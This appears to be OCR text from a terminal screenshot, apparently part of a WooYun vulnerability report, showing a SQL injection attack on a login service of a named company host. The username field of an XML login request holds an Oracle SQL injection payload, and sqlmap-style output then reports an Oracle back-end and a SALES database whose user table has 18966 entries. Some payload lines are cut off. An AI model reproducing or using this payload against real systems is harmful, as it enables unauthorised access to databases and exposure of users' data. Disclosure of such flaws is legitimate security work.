 root@kali: ~
root@kali:
<password>1234</password>
<loginBaseType>L_USER_MIDEA</loginBaseType>
<username>'||(SELECT 'PFXh' FROM DUAL WHERE 2167=2167 AND
NT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
</username>
</params>
</data>
</root>
---
[08:24:33] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[08:24:33] [INFO] resumed: 18966
Database: SALES
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| T_SM_USER | 18966   |
+-----------+---------+
[08:24:33] [INFO] fetched data logged to text files under '/root
imsweb.midea.com.cn'
www.wooyun.org